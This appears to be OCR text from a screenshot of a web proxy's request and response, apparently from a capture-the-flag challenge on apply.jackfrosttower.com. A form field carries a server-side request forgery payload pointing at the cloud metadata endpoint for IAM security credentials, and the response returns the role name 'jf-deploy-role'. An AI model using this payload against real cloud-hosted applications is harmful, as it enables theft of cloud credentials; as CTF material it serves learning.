 Request
Pretty Raw Hex \n
GET /images/foo.jpg HTTP/2
Host: apply.jackfrosttower.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://apply.jackfrosttower.com/?inputName=foo&inputEmail=dub%40dub.com&inputPhone=
111-111-1111&inputField=Unauthorized+access+to+cookie+jar&resumeFile=&inputWorkSampl
e=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials&add
itionalInformation=no&submit=
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Pragma: no-cache
Cache-Control: no-cache
Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 07 Jan 2022 00:17:38 GMT
4 Content-Type: image/jpeg
5 Content-Length: 14
6 Last-Modified: Fri, 07 Jan 2022 00:17:02 GMT
7 Etag: "61d7867e-e"
8 Expires: Wed, 12 Jan 2022 00:17:38 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 jf-deploy-role